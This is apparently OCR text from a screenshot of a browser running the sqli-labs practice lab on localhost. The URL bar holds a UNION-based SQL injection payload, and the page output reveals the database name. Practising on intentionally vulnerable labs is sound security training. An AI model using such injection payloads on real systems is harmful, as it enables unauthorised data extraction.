 Cyberfox
Less-1 **Error Based- Strin...
localhost/sqli-labs-master/Less-1/?id=-1' UNION ALL SELECT 1,database(),3 --+
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-1/?id=-1' UNION ALL SELECT 1,database(),3 --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1
Quick search
20
PDF
6
26°C
8:38 AM
9/6/2025
6